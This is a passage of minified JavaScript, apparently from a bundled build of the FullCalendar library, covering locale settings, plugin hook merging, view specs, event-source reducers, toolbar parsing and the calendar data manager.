ntEl()}componentDidUpdate(){this.updateParentEl()}updateParentEl(){this.linkEl&&(this.parentEl=xa(this.linkEl,".fc-view-harness"))}}function LV(t){return t.text}function o0(t){if(t.allDayDate)return{start:t.allDayDate,end:cr(t.allDayDate,1)};let{hiddenSegs:n}=t;return{start:HV(n),end:$V(n)}}function HV(t){return t.reduce(BV).eventRange.range.start}function BV(t,n){return t.eventRange.range.start<n.eventRange.range.start?t:n}function $V(t){return t.reduce(jV).eventRange.range.end}function jV(t,n){return t.eventRange.range.end>n.eventRange.range.end?t:n}class VV{constructor(){this.handlers=[]}set(n){this.currentValue=n;for(let r of this.handlers)r(n)}subscribe(n){this.handlers.push(n),this.currentValue!==void 0&&n(this.currentValue)}}class UV extends VV{constructor(){super(...arguments),this.map=new Map}handle(n){const{map:r}=this;let i=!1;n.isActive?(r.set(n.id,n),i=!0):r.has(n.id)&&(r.delete(n.id),i=!0),i&&this.set(r)}}const WV=[],iA={code:"en",week:{dow:0,doy:4},direction:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekText:"W",weekTextLong:"Week",closeHint:"Close",timeHint:"Time",eventHint:"Event",allDayText:"all-day",moreLinkText:"more",noEventsText:"No events to display"},aA=Object.assign(Object.assign({},iA),{buttonHints:{prev:"Previous $0",next:"Next $0",today(t,n){return n==="day"?"Today":`This ${t}`}},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint(t){return`Show ${t} more event${t===1?"":"s"}`}});function YV(t){let n=t.length>0?t[0].code:"en",r=WV.concat(t),i={en:aA};for(let a of r)i[a.code]=a;return{map:i,defaultCode:n}}function sA(t,n){return typeof t=="object"&&!Array.isArray(t)?oA(t.code,[t.code],t):qV(t,n)}function qV(t,n){let r=[].concat(t||[]),i=zV(r,n)||aA;return oA(t,r,i)}function zV(t,n){for(let r=0;r<t.length;r+=1){let i=t[r].toLocaleLowerCase().split("-");for(let a=i.length;a>0;a-=1){let s=i.slice(0,a).join("-");if(n[s])return n[s]}}return null}function oA(t,n,r){let i=zg([iA,r],["buttonText"]);delete i.code;let{week:a}=i;return delete i.week,{codeArg:t,codes:n,week:a,simpleNumberFormat:new Intl.NumberFormat(t),options:i}}function To(t){return{id:_o(),name:t.name,premiumReleaseDate:t.premiumReleaseDate?new Date(t.premiumReleaseDate):void 0,deps:t.deps||[],reducers:t.reducers||[],isLoadingFuncs:t.isLoadingFuncs||[],contextInit:[].concat(t.contextInit||[]),eventRefiners:t.eventRefiners||{},eventDefMemberAdders:t.eventDefMemberAdders||[],eventSourceRefiners:t.eventSourceRefiners||{},isDraggableTransformers:t.isDraggableTransformers||[],eventDragMutationMassagers:t.eventDragMutationMassagers||[],eventDefMutationAppliers:t.eventDefMutationAppliers||[],dateSelectionTransformers:t.dateSelectionTransformers||[],datePointTransforms:t.datePointTransforms||[],dateSpanTransforms:t.dateSpanTransforms||[],views:t.views||{},viewPropsTransformers:t.viewPropsTransformers||[],isPropsValid:t.isPropsValid||null,externalDefTransforms:t.externalDefTransforms||[],viewContainerAppends:t.viewContainerAppends||[],eventDropTransformers:t.eventDropTransformers||[],componentInteractions:t.componentInteractions||[],calendarInteractions:t.calendarInteractions||[],themeClasses:t.themeClasses||{},eventSourceDefs:t.eventSourceDefs||[],cmdFormatter:t.cmdFormatter,recurringTypes:t.recurringTypes||[],namedTimeZonedImpl:t.namedTimeZonedImpl,initialView:t.initialView||"",elementDraggingImpl:t.elementDraggingImpl,optionChangeHandlers:t.optionChangeHandlers||{},scrollGridImpl:t.scrollGridImpl||null,listenerRefiners:t.listenerRefiners||{},optionRefiners:t.optionRefiners||{},propSetHandlers:t.propSetHandlers||{}}}function GV(t,n){let r={},i={premiumReleaseDate:void 0,reducers:[],isLoadingFuncs:[],contextInit:[],eventRefiners:{},eventDefMemberAdders:[],eventSourceRefiners:{},isDraggableTransformers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],viewContainerAppends:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,initialView:"",elementDraggingImpl:null,optionChangeHandlers:{},scrollGridImpl:null,listenerRefiners:{},optionRefiners:{},propSetHandlers:{}};function a(s){for(let o of s){const l=o.name,u=r[l];u===void 0?(r[l]=o.id,a(o.deps),i=KV(i,o)):u!==o.id&&console.warn(`Duplicate plugin '${l}'`)}}return t&&a(t),a(n),i}function QV(){let t=[],n=[],r;return(i,a)=>((!r||!Cs(i,t)||!Cs(a,n))&&(r=GV(i,a)),t=i,n=a,r)}function KV(t,n){return{premiumReleaseDate:XV(t.premiumReleaseDate,n.premiumReleaseDate),reducers:t.reducers.concat(n.reducers),isLoadingFuncs:t.isLoadingFuncs.concat(n.isLoadingFuncs),contextInit:t.contextInit.concat(n.contextInit),eventRefiners:Object.assign(Object.assign({},t.eventRefiners),n.eventRefiners),eventDefMemberAdders:t.eventDefMemberAdders.concat(n.eventDefMemberAdders),eventSourceRefiners:Object.assign(Object.assign({},t.eventSourceRefiners),n.eventSourceRefiners),isDraggableTransformers:t.isDraggableTransformers.concat(n.isDraggableTransformers),eventDragMutationMassagers:t.eventDragMutationMassagers.concat(n.eventDragMutationMassagers),eventDefMutationAppliers:t.eventDefMutationAppliers.concat(n.eventDefMutationAppliers),dateSelectionTransformers:t.dateSelectionTransformers.concat(n.dateSelectionTransformers),datePointTransforms:t.datePointTransforms.concat(n.datePointTransforms),dateSpanTransforms:t.dateSpanTransforms.concat(n.dateSpanTransforms),views:Object.assign(Object.assign({},t.views),n.views),viewPropsTransformers:t.viewPropsTransformers.concat(n.viewPropsTransformers),isPropsValid:n.isPropsValid||t.isPropsValid,externalDefTransforms:t.externalDefTransforms.concat(n.externalDefTransforms),viewContainerAppends:t.viewContainerAppends.concat(n.viewContainerAppends),eventDropTransformers:t.eventDropTransformers.concat(n.eventDropTransformers),calendarInteractions:t.calendarInteractions.concat(n.calendarInteractions),componentInteractions:t.componentInteractions.concat(n.componentInteractions),themeClasses:Object.assign(Object.assign({},t.themeClasses),n.themeClasses),eventSourceDefs:t.eventSourceDefs.concat(n.eventSourceDefs),cmdFormatter:n.cmdFormatter||t.cmdFormatter,recurringTypes:t.recurringTypes.concat(n.recurringTypes),namedTimeZonedImpl:n.namedTimeZonedImpl||t.namedTimeZonedImpl,initialView:t.initialView||n.initialView,elementDraggingImpl:t.elementDraggingImpl||n.elementDraggingImpl,optionChangeHandlers:Object.assign(Object.assign({},t.optionChangeHandlers),n.optionChangeHandlers),scrollGridImpl:n.scrollGridImpl||t.scrollGridImpl,listenerRefiners:Object.assign(Object.assign({},t.listenerRefiners),n.listenerRefiners),optionRefiners:Object.assign(Object.assign({},t.optionRefiners),n.optionRefiners),propSetHandlers:Object.assign(Object.assign({},t.propSetHandlers),n.propSetHandlers)}}function XV(t,n){return t===void 0?n:n===void 0?t:new Date(Math.max(t.valueOf(),n.valueOf()))}class Ds extends gc{}Ds.prototype.classes={root:"fc-theme-standard",tableCellShaded:"fc-cell-shaded",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active"};Ds.prototype.baseIconClass="fc-icon";Ds.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"};Ds.prototype.rtlIconClasses={prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"};Ds.prototype.iconOverrideOption="buttonIcons";Ds.prototype.iconOverrideCustomButtonOption="icon";Ds.prototype.iconOverridePrefix="fc-icon-";function ZV(t,n){let r={},i;for(i in t)dm(i,r,t,n);for(i in n)dm(i,r,t,n);return r}function dm(t,n,r,i){if(n[t])return n[t];let a=JV(t,n,r,i);return a&&(n[t]=a),a}function JV(t,n,r,i){let a=r[t],s=i[t],o=f=>a&&a[f]!==null?a[f]:s&&s[f]!==null?s[f]:null,l=o("component"),u=o("superType"),d=null;if(u){if(u===t)throw new Error("Can't have a custom view type that references itself");d=dm(u,n,r,i)}return!l&&d&&(l=d.component),l?{type:t,component:l,defaults:Object.assign(Object.assign({},d?d.defaults:{}),a?a.rawOptions:{}),overrides:Object.assign(Object.assign({},d?d.overrides:{}),s?s.rawOptions:{})}:null}function l0(t){return mc(t,eU)}function eU(t){let n=typeof t=="function"?{component:t}:t,{component:r}=n;return n.content?r=u0(n):r&&!(r.prototype instanceof Pn)&&(r=u0(Object.assign(Object.assign({},n),{content:r}))),{superType:n.type,component:r,rawOptions:n}}function u0(t){return n=>Me(Co.Consumer,null,r=>Me(Va,{elTag:"div",elClasses:k1(r.viewSpec),renderProps:Object.assign(Object.assign({},n),{nextDayThreshold:r.options.nextDayThreshold}),generatorName:void 0,customGenerator:t.content,classNameGenerator:t.classNames,didMount:t.didMount,willUnmount:t.willUnmount}))}function tU(t,n,r,i){let a=l0(t),s=l0(n.views),o=ZV(a,s);return mc(o,l=>nU(l,s,n,r,i))}function nU(t,n,r,i,a){let s=t.overrides.duration||t.defaults.duration||i.duration||r.duration,o=null,l="",u="",d={};if(s&&(o=rU(s),o)){let y=sm(o);l=y.unit,y.value===1&&(u=l,d=n[l]?n[l].rawOptions:{})}let f=y=>{let g=y.buttonText||{},b=t.defaults.buttonTextKey;return b!=null&&g[b]!=null?g[b]:g[t.type]!=null?g[t.type]:g[u]!=null?g[u]:null},m=y=>{let g=y.buttonHints||{},b=t.defaults.buttonTextKey;return b!=null&&g[b]!=null?g[b]:g[t.type]!=null?g[t.type]:g[u]!=null?g[u]:null};return{type:t.type,component:t.component,duration:o,durationUnit:l,singleUnit:u,optionDefaults:t.defaults,optionOverrides:Object.assign(Object.assign({},d),t.overrides),buttonTextOverride:f(i)||f(r)||t.overrides.buttonText,buttonTextDefault:f(a)||t.defaults.buttonText||f(wu)||t.type,buttonTitleOverride:m(i)||m(r)||t.overrides.buttonHint,buttonTitleDefault:m(a)||t.defaults.buttonHint||m(wu)}}let c0={};function rU(t){let n=JSON.stringify(t),r=c0[n];return r===void 0&&(r=dn(t),c0[n]=r),r}function iU(t,n){switch(n.type){case"CHANGE_VIEW_TYPE":t=n.viewType}return t}function aU(t,n){switch(n.type){case"CHANGE_DATE":return n.dateMarker;default:return t}}function sU(t,n,r){let i=t.initialDate;return i!=null?n.createMarker(i):r.getDateMarker()}function oU(t,n){switch(n.type){case"SET_OPTION":return Object.assign(Object.assign({},t),{[n.optionName]:n.rawOptionValue});default:return t}}function lU(t,n,r,i){let a;switch(n.type){case"CHANGE_VIEW_TYPE":return i.build(n.dateMarker||r);case"CHANGE_DATE":return i.build(n.dateMarker);case"PREV":if(a=i.buildPrev(t,r),a.isValid)return a;break;case"NEXT":if(a=i.buildNext(t,r),a.isValid)return a;break}return t}function uU(t,n,r){let i=n?n.activeRange:null;return uA({},gU(t,r),i,r)}function cU(t,n,r,i){let a=r?r.activeRange:null;switch(n.type){case"ADD_EVENT_SOURCES":return uA(t,n.sources,a,i);case"REMOVE_EVENT_SOURCE":return dU(t,n.sourceId);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return r?cA(t,a,i):t;case"FETCH_EVENT_SOURCES":return rv(t,n.sourceIds?A1(n.sourceIds):fA(t,i),a,n.isRefetch||!1,i);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return mU(t,n.sourceId,n.fetchId,n.fetchRange);case"REMOVE_ALL_EVENT_SOURCES":return{};default:return t}}function fU(t,n,r){let i=n?n.activeRange:null;return rv(t,fA(t,r),i,!0,r)}function lA(t){for(let n in t)if(t[n].isFetching)return!0;return!1}function uA(t,n,r,i){let a={};for(let s of n)a[s.sourceId]=s;return r&&(a=cA(a,r,i)),Object.assign(Object.assign({},t),a)}function dU(t,n){return xl(t,r=>r.sourceId!==n)}function cA(t,n,r){return rv(t,xl(t,i=>hU(i,n,r)),n,!1,r)}function hU(t,n,r){return dA(t,r)?!r.options.lazyFetching||!t.fetchRange||t.isFetching||n.start<t.fetchRange.start||n.end>t.fetchRange.end:!t.latestFetchId}function rv(t,n,r,i,a){let s={};for(let o in t){let l=t[o];n[o]?s[o]=pU(l,r,i,a):s[o]=l}return s}function pU(t,n,r,i){let{options:a,calendarApi:s}=i,o=i.pluginHooks.eventSourceDefs[t.sourceDefId],l=_o();return o.fetch({eventSource:t,range:n,isRefetch:r,context:i},u=>{let{rawEvents:d}=u;a.eventSourceSuccess&&(d=a.eventSourceSuccess.call(s,d,u.response)||d),t.success&&(d=t.success.call(s,d,u.response)||d),i.dispatch({type:"RECEIVE_EVENTS",sourceId:t.sourceId,fetchId:l,fetchRange:n,rawEvents:d})},u=>{let d=!1;a.eventSourceFailure&&(a.eventSourceFailure.call(s,u),d=!0),t.failure&&(t.failure(u),d=!0),d||console.warn(u.message,u),i.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:t.sourceId,fetchId:l,fetchRange:n,error:u})}),Object.assign(Object.assign({},t),{isFetching:!0,latestFetchId:l})}function mU(t,n,r,i){let a=t[n];return a&&r===a.latestFetchId?Object.assign(Object.assign({},t),{[n]:Object.assign(Object.assign({},a),{isFetching:!1,fetchRange:i})}):t}function fA(t,n){return xl(t,r=>dA(r,n))}function gU(t,n){let r=L1(n),i=[].concat(t.eventSources||[]),a=[];t.initialEvents&&i.unshift(t.initialEvents),t.events&&i.unshift(t.events);for(let s of i){let o=F1(s,n,r);o&&a.push(o)}return a}function dA(t,n){return!n.pluginHooks.eventSourceDefs[t.sourceDefId].ignoreRange}function vU(t,n){switch(n.type){case"UNSELECT_DATES":return null;case"SELECT_DATES":return n.selection;default:return t}}function yU(t,n){switch(n.type){case"UNSELECT_EVENT":return"";case"SELECT_EVENT":return n.eventInstanceId;default:return t}}function bU(t,n){let r;switch(n.type){case"UNSET_EVENT_DRAG":return null;case"SET_EVENT_DRAG":return r=n.state,{affectedEvents:r.affectedEvents,mutatedEvents:r.mutatedEvents,isEvent:r.isEvent};default:return t}}function wU(t,n){let r;switch(n.type){case"UNSET_EVENT_RESIZE":return null;case"SET_EVENT_RESIZE":return r=n.state,{affectedEvents:r.affectedEvents,mutatedEvents:r.mutatedEvents,isEvent:r.isEvent};default:return t}}function _U(t,n,r,i,a){let s=t.headerToolbar?f0(t.headerToolbar,t,n,r,i,a):null,o=t.footerToolbar?f0(t.footerToolbar,t,n,r,i,a):null;return{header:s,footer:o}}function f0(t,n,r,i,a,s){let o={},l=[],u=!1;for(let d in t){let f=t[d],m=CU(f,n,r,i,a,s);o[d]=m.widgets,l.push(...m.viewsWithButtons),u=u||m.hasTitle}return{sectionWidgets:o,viewsWithButtons:l,hasTitle:u}}function CU(t,n,r,i,a,s){let o=n.direction==="rtl",l=n.customButtons||{},u=r.buttonText||{},d=n.buttonText||{},f=r.buttonHints||{},m=n.buttonHints||{},y=t?t.split(" "):[],g=[],b=!1;return{widgets:y.map(D=>D.split(",").map(S=>{if(S==="title")return b=!0,{buttonName:S};let P,T,k,H,$,p;if(P=l[S])k=j=>{P.click&&P.click.call(j.target,j,j.target)},(H=i.getCustomButtonIconClass(P))||(H=i.getIconClass(S,o))||($=P.text),p=P.hint||P.text;else if(T=a[S]){g.push(S),k=()=>{s.changeView(S)},($=T.buttonTextOverride)||(H=i.getIconClass(S,o))||($=T.buttonTextDefault);let j=T.buttonTextOverride||T.buttonTextDefault;p=bu(T.buttonTitleOverride||T.buttonTitleDefault||n.viewHint,[j,S],j)}else if(s[S])if(k=()=>{s[S]()},($=u[S])||(H=i.getIconClass(S,o))||($=d[S]),S==="prevYear"||S==="nextYear"){let j=S==="prevYear"?"prev":"next";p=bu(f[j]||m[j],[d.year||"year","year"],d[S])}else p=j=>bu(f[S]||m[S],[d[j]||j,j],d[S]);return{buttonName:S,buttonClick:k,buttonIcon:H,buttonText:$,buttonHint:p}})),viewsWithButtons:g,hasTitle:b}}class EU{constructor(n,r,i){this.type=n,this.getCurrentData=r,this.dateEnv=i}get calendar(){return this.getCurrentData().calendarApi}get title(){return this.getCurrentData().viewTitle}get activeStart(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start)}get activeEnd(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end)}get currentStart(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start)}get currentEnd(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end)}getOption(n){return this.getCurrentData().options[n]}}let AU={ignoreRange:!0,parseMeta(t){return Array.isArray(t.events)?t.events:null},fetch(t,n){n({rawEvents:t.eventSource.meta})}};const TU=To({name:"array-event-source",eventSourceDefs:[AU]});let SU={parseMeta(t){return typeof t.events=="function"?t.events:null},fetch(t,n,r){const{dateEnv:i}=t.context,a=t.eventSource.meta;V3(a.bind(null,Y1(t.range,i)),s=>n({rawEvents:s}),r)}};const DU=To({name:"func-event-source",eventSourceDefs:[SU]}),xU={method:String,extraParams:Re,startParam:String,endParam:String,timeZoneParam:String};let kU={parseMeta(t){return t.url&&(t.format==="json"||!t.format)?{url:t.url,format:"json",method:(t.method||"GET").toUpperCase(),extraParams:t.extraParams,startParam:t.startParam,endParam:t.endParam,timeZoneParam:t.timeZoneParam}:null},fetch(t,n,r){const{meta:i}=t.eventSource,a=OU(i,t.range,t.context);U3(i.method,i.url,a).then(([s,o])=>{n({rawEvents:s,response:o})},r)}};const MU=To({name:"json-event-source",eventSourceRefiners:xU,eventSourceDefs:[kU]});function OU(t,n,r){let{dateEnv:i,options:a}=r,s,o,l,u,d={};return s=t.startParam,s==null&&(s=a.startParam),o=t.endParam,o==null&&(o=a.endParam),l=t.timeZoneParam,l==null&&(l=a.timeZoneParam),typeof t.extraParams=="function"?u=t.extraParams():u=t.extraParams||{},Object.assign(d,u),d[s]=i.formatIso(n.start),d[o]=i.formatIso(n.end),i.timeZone!=="local"&&(d[l]=i.timeZone),d}const RU={daysOfWeek:Re,startTime:dn,endTime:dn,duration:dn,startRecur:Re,endRecur:Re};let PU={parse(t,n){if(t.daysOfWeek||t.startTime||t.endTime||t.startRecur||t.endRecur){let r={daysOfWeek:t.daysOfWeek||null,startTime:t.startTime||null,endTime:t.endTime||null,startRecur:t.startRecur?n.createMarker(t.startRecur):null,endRecur:t.endRecur?n.createMarker(t.endRecur):null,dateEnv:n},i;return t.duration&&(i=t.duration),!i&&t.startTime&&t.endTime&&(i=X$(t.endTime,t.startTime)),{allDayGuess:!t.startTime&&!t.endTime,duration:i,typeData:r}}return null},expand(t,n,r){let i=kl(n,{start:t.startRecur,end:t.endRecur});return i?IU(t.daysOfWeek,t.startTime,t.dateEnv,r,i):[]}};const NU=To({name:"simple-recurring-event",recurringTypes:[PU],eventRefiners:RU});function IU(t,n,r,i,a){let s=t?A1(t):null,o=Rn(a.start),l=a.end,u=[];for(n&&(n.milliseconds<0?l=cr(l,1):n.milliseconds>=1e3*60*60*24&&(o=cr(o,-1)));o<l;){let d;(!s||s[o.getUTCDay()])&&(n?d=i.add(o,n):d=o,u.push(i.createMarker(r.toDate(d)))),o=cr(o,1)}return u}const FU=To({name:"change-handler",optionChangeHandlers:{events(t,n){d0([t],n)},eventSources:d0}});function d0(t,n){let r=Gg(n.getCurrentData().eventSources);if(r.length===1&&t.length===1&&Array.isArray(r[0]._raw)&&Array.isArray(t[0])){n.dispatch({type:"RESET_RAW_EVENTS",sourceId:r[0].sourceId,rawEvents:t[0]});return}let i=[];for(let a of t){let s=!1;for(let o=0;o<r.length;o+=1)if(r[o]._raw===a){r.splice(o,1),s=!0;break}s||i.push(a)}for(let a of r)n.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:a.sourceId});for(let a of i)n.calendarApi.addEventSource(a)}function LU(t,n){n.emitter.trigger("datesSet",Object.assign(Object.assign({},Y1(t.activeRange,n.dateEnv)),{view:n.viewApi}))}function HU(t,n){let{emitter:r}=n;r.hasHandlers("eventsSet")&&r.trigger("eventsSet",ev(t,n))}const BU=[TU,DU,MU,NU,FU,To({name:"misc",isLoadingFuncs:[t=>lA(t.eventSources)],propSetHandlers:{dateProfile:LU,eventStore:HU}})];class $U{constructor(n,r){this.runTaskOption=n,this.drainedOption=r,this.queue=[],this.delayedRunner=new Ug(this.drain.bind(this))}request(n,r){this.queue.push(n),this.delayedRunner.request(r)}pause(n){this.delayedRunner.pause(n)}resume(n,r){this.delayedRunner.resume(n,r)}drain(){let{queue:n}=this;for(;n.length;){let r=[],i;for(;i=n.shift();)this.runTask(i),r.push(i);this.drained(r)}}runTask(n){this.runTaskOption&&this.runTaskOption(n)}drained(n){this.drainedOption&&this.drainedOption(n)}}function jU(t,n,r){let i;return/^(year|month)$/.test(t.currentRangeUnit)?i=t.currentRange:i=t.activeRange,r.formatRange(i.start,i.end,ur(n.titleFormat||VU(t)),{isEndExclusive:t.isRangeAllDay,defaultSeparator:n.titleRangeSeparator})}function VU(t){let{currentRangeUnit:n}=t;if(n==="year")return{year:"numeric"};if(n==="month")return{year:"numeric",month:"long"};let r=fd(t.currentRange.start,t.currentRange.end);return r!==null&&r>1?{year:"numeric",month:"short",day:"numeric"}:{year:"numeric",month:"long",day:"numeric"}}class h0{constructor(){this.resetListeners=new Set}handleInput(n,r){const i=this.dateEnv;if(n!==i&&(typeof r=="function"?this.nowFn=r:i||(this.nowAnchorDate=n.toDate(r?n.createMarker(r):n.createNowMarker()),this.nowAnchorQueried=Date.now()),this.dateEnv=n,i))for(const a of this.resetListeners.values())a()}getDateMarker(){return this.nowAnchorDate?this.dateEnv.timestampToMarker(this.nowAnchorDate.valueOf()+(Date.now()-this.nowAnchorQueried)):this.dateEnv.createMarker(this.nowFn())}addResetListener(n){this.resetListeners.add(n)}removeResetListener(n){this.resetListeners.delete(n)}}class UU{constructor(n){this.computeCurrentViewData=tn(this._computeCurrentViewData),this.organizeRawLocales=tn(YV),this.buildLocale=tn(sA),this.buildPluginHooks=QV(),this.buildDateEnv=tn(WU),this.buildTheme=tn(YU),this.parseToolbars=tn(_U),this.buildViewSpecs=tn(tU),this.buildDateProfileGenerator=Tf(qU),this.buildViewApi=tn(zU),this.buildViewUiProps=Tf(KU),this.buildEventUiBySource=tn(GU,Bi),this.buildEventUiBases=tn(QU),this.parseContextBusinessHours=Tf(XU),this.buildTitle=tn(jU),this.nowManager=new h0,this.emitter=new y3,this.actionRunner=new $U(this._handleAction.bind(this),this.updateData.bind(this)),this.currentCalendarOptionsInput={},this.currentCalendarOptionsRefined={},this.currentViewOptionsInput={},this.currentViewOptionsRefined={},this.currentCalendarOptionsRefiners={},this.optionsForRefining=[],this.optionsForHandling=[],this.getCurrentData=()=>this.data,this.dispatch=y=>{this.actionRunner.request(y)},this.props=n,this.actionRunner.pause(),this.nowManager=new h0;let r={},i=this.computeOptionsData(n.optionOverrides,r,n.calendarApi),a=i.calendarOptions.initialView||i.pluginHooks.initialView,s=this.computeCurrentViewData(a,i,n.optionOverrides,r);n.calendarApi.currentDataManager=this,this.emitter.setThisContext(n.calendarApi),this.emitter.setOptions(s.options);let o={nowManager:this.nowManager,dateEnv:i.dateEnv,options:i.calendarOptions,pluginHooks:i.pluginHooks,calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},l=sU(i.calendarOptions,i.dateEnv,this.nowManager),u=s.dateProfileGenerator.build(l);vs(u.activeRange,l)||(l=u.currentRange.start);for(let y of i.pluginHooks.contextInit)y(o);let d=uU(i.calendarOptions,u,o),f={dynamicOptionOverrides:r,currentViewType:a,currentDate:l,dateProfile:u,businessHours:this.parseContextBusinessHours(o),eventSources:d,eventUiBases:{},eventStore:ho(),renderableEventStore:ho(),dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null,selectionConfig:this.buildViewUiProps(o).selectionConfig},m=Object.assign(Object.assign({},o),f);for(let y of i.pluginHooks.reducers)Object.assign(f,y(null,null,m));cp(f,o)&&this.emitter.trigger("loading",!0),this.state=f,this.updateData(),this.actionRunner.resume()}resetOptions(n,r){let{props:i}=this;r===void 0?i.optionOverrides=n:(i.optionOverrides=Object.assign(Object.assign({},i.optionOverrides||{}),n),this.optionsForRefining.push(...r)),(r===void 0||r.length)&&this.actionRunner.request({type:"NOTHING"})}_handleAction(n){let{props:r,state:i,emitter:a}=this,s=oU(i.dynamicOptionOverrides,n),o=this.computeOptionsData(r.optionOverrides,s,r.calendarApi),l=iU(i.currentViewType,n),u=this.computeCurrentViewData(l,o,r.optionOverrides,s);r.calendarApi.currentDataManager=this,a.setThisContext(r.calendarApi),a.setOptions(u.options);let d={nowManager:this.nowManager,dateEnv:o.dateEnv,options:o.calendarOptions,pluginHooks:o.pluginHooks,calendarApi:r.calendarApi,dispatch:this.dispatch,emitter:a,getCurrentData:this.getCurrentData},{currentDate:f,dateProfile:m}=i;this.data&&this.data.dateProfileGenerator!==u.dateProfileGenerator&&(m=u.dateProfileGenerator.build(f)),f=aU(f,n),m=lU(m,n,f,u.dateProfileGenerator),(n.type==="PREV"||n.type==="NEXT"||!vs(m.currentRange,f))&&(f=m.currentRange.start);let y=cU(i.eventSources,n,m,d),g=h3(i.eventStore,n,y,m,d),C=lA(y)&&!u.options.progressiveEventRendering&&i.renderableEventStore||g,{eventUiSingleBase:D,selectionConfig:S}=this.buildViewUiProps(d),P=this.buildEventUiBySource(y),T=this.buildEventUiBases(C.defs,D,P),k={dynamicOptionOverrides:s,currentViewType:l,currentDate:f,dateProfile:m,eventSources:y,eventStore:g,renderableEventStore:C,selectionConfig:S,eventUiBases:T,businessHours:this.parseContextBusinessHours(d),dateSelection:vU(i.dateSelection,n),eventSelection:yU(i.eventSelection,n),eventDrag:bU(i.eventDrag,n),eventResize:wU(i.eventResize,n)},H=Object.assign(Object.assign({},d),k);for(let j of o.pluginHooks.reducers)Object.assign(k,j(i,n,H));let $=cp(i,d),p=cp(k,d);!$&&p?a.trigger("loading",!0):$&&!p&&a.trigger("loading",!1),this.state=k,r.onAction&&r.onAction(n)}updateData(){let{props:n,state:r}=this,i=this.data,a=this.computeOptionsData(n.optionOverrides,r.dynamicOptionOverrides,n.calendarApi),s=this.computeCurrentViewData(r.currentViewType,a,n.optionOverrides,r.dynamicOptionOverrides),o=this.data=Object.assign(Object.assign(Object.assign({nowManager:this.nowManager,viewTitle:this.buildTitle(r.dateProfile,s.options,a.dateEnv),calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},a),s),r),l=a.pluginHooks.optionChangeHandlers,u=i&&i.calendarOptions,d=a.calendarOptions;if(u&&u!==d){u.timeZone!==d.timeZone&&(r.eventSources=o.eventSources=fU(o.eventSources,r.dateProfile,o),r.eventStore=o.eventStore=Zb(o.eventStore,i.dateEnv,o.dateEnv),r.renderableEventStore=o.renderableEventStore=Zb(o.renderableEventStore,i.dateEnv,o.dateEnv));for(let f in l)(this.optionsForHandling.indexOf(f)!==-1||u[f]!==d[f])&&l[f](d[f],o)}this.optionsForHandling=[],n.onData&&n.onData(o)}computeOptionsData(n,r,i){if(!this.optionsForRefining.length&&n===this.stableOptionOverrides&&r===this.stableDynamicOptionOverrides)return this.stableCalendarOptionsData;let{refinedOptions:a,pluginHooks:s,localeDefaults:o,availableLocaleData:l,extra:u}=this.processRawCalendarOptions(n,r);p0(u);let d=this.buildDateEnv(a.timeZone,a.locale,a.weekNumberCalculation,a.firstDay,a.weekText,s,l,a.defaultRangeSeparator),f=this.buildViewSpecs(s.views,this.stableOptionOverrides,this.stableDynamicOptionOverrides,o),m=this.buildTheme(a,s),y=this.parseToolbars(a,this.stableOptionOverrides,m,f,i);return this.stableCalendarOptionsData={calendarOptions:a,pluginHooks:s,dateEnv:d,viewSpecs:f,theme:m,toolbarConfig:y,localeDefaults:o,availableRawLocales:l.map}}processRawCalendarOptions(n,r){let{locales:i,locale:a}=ip([wu,n,r]),s=this.organizeRawLocales(i),o=s.map,l=this.buildLocale(a||s.defaultCode,o).options,u=this.buildPluginHooks(n.plugins||[],BU),d=this.currentCalendarOptionsRefiners=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},Yb),qb),zb),u.listenerRefiners),u.optionRefiners),f={},m=ip([wu,l,n,r]),y={},g=this.currentCalendarOptionsInput,b=this.currentCalendarOptionsRefined,C=!1;for(let D in m)this.optionsForRefining.indexOf(D)===-1&&(m[D]===g[D]||Vs[D]&&D in g&&Vs[D](g[D],m[D]))?y[D]=b[D]:d[D]?(y[D]=d[D](m[D]),C=!0):f[D]=g[D];return C&&(this.currentCalendarOptionsInput=m,this.currentCalendarOptionsRefined=y,this.stableOptionOverrides=n,this.stableDynamicOptionOverrides=r),this.optionsForHandling.push(...this.optionsForRefining),this.optionsForRefining=[],{rawOptions:this.currentCalendarOptionsInput,refinedOptions:this.currentCalendarOptionsRefined,pluginHooks:u,availableLocaleData:s,localeDefaults:l,extra:f}}_computeCurrentViewData(n,r,i,a){let s=r.viewSpecs[n];if(!s)throw new Error(`viewType "${n}" is not available. Please make sure you've loaded all neccessary plugins`);let{refinedOptions:o,extra:l}=this.processRawViewOptions(s,r.pluginHooks,r.localeDefaults,i,a);p0(l),this.nowManager.handleInput(r.dateEnv,o.now);let 